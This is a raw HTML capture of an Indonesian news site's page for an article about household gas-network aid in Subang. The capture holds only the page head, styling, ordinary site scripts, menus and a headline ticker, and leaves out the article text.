

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/tiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga/
body_size: 76577
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>Tiga Kelurahan Di Subang, Dapat Bantuan Jaringan Gas Bumi Rumah Tangga &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="9240" data-token="33d3bdf0a9" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Ftiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Ftiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/9240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/tiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=9240' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="Tiga Kelurahan Di Subang, Dapat Bantuan Jaringan Gas Bumi Rumah Tangga" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn.png" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/tiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga/" />
<meta property="og:description" name="og:description" content="Subang, transnews.co.id- Sedikitnya Empat Kelurahan di Kabupaten Subang Jawa Barat, yaitu Kelurahan Cigadung, Karanganyar dan..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary" />
<meta property="article:section" name="article:section" content="DAERAH" />
<meta property="article:published_time" name="article:published_time" content="2019-11-27T01:11:00+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-11-27T01:11:00+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-9240 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
